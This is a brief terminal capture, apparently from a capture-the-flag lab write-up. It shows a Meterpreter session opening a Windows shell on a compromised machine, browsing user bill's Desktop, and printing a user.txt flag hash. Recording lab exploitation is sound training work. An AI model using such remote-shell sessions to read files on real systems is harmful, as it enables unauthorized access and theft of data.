 meterpreter > shell
Process 2424 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>cd c:\
cd c:\
c:\>cd Users\bill\Desktop
cd Users\bill\Desktop
c:\Users\bill\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2E4A-906A
 Directory of c:\Users\bill\Desktop
09/27/2019  09:08 AM    <DIR>          .
09/27/2019  09:08 AM    <DIR>          ..
09/27/2019  05:42 AM                70 user.txt
               1 File(s)             70 bytes
               2 Dir(s)  44,170,268,672 bytes free
c:\Users\bill\Desktop>type user.txt
type user.txt
b04763b6fcf51fcd7c13abc7db4fd365
c:\Users\bill\Desktop>